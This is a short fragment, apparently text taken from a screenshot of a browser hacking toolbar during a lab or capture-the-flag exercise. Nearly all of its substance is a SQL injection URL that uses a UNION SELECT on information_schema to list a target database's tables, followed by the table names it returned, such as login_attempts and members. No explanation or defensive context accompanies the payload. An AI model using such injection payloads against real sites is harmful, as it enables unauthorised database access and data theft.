 INT SQL XSS Encryption Encoding Other
Load URL http://192.168.41.171:33447/bin/l33t_haxor.php?id=-1')union(select(null),GROUP_CONCAT(DISTINCT(table_name))from(information_schema.columns)WHERE(table_schema)=database()and'test'like'test
Split URL
Execute
Enable Post data Enable Referrer
UB3R/strcpy.exe,login_attempts,members,word